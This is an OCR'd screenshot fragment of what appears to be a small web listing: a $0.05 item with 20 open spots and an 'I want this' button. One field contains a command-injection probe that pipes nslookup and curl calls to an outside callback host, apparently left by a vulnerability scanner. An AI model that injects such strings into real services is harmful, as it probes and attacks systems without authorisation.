
|(nslookup -q=cname hitxbkakabuyfffa82.bxss.me||curl hitxbkakabuyfffa82.bxss.me)
20 spot(s) left
out of 20
$0.05
I want this
aYlNlfdX